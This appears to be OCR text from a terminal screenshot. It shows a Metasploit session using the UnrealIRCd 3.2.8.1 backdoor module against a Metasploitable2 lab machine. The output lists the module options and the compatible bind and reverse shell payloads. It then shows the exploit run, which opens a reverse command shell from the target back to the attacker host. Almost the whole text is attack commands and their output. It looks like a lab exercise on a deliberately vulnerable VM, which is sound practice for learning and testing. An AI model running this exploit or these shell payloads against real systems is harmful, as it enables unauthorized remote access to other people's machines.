 Anwendungen Orte Sam, 25. Okt, 00:33 root
root@MetaThrunks: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.138.138 yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.138.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo k2asiLYi9avixA2g;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "k2asiLYi9avixA2g\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.138.137:4444 -> 192.168.138.138:39674) at 2014-10-25 00:33:12 +0200
root@MetaThrunks: ~ Metasploitable2 - Linu... root@MetaThrunks: ~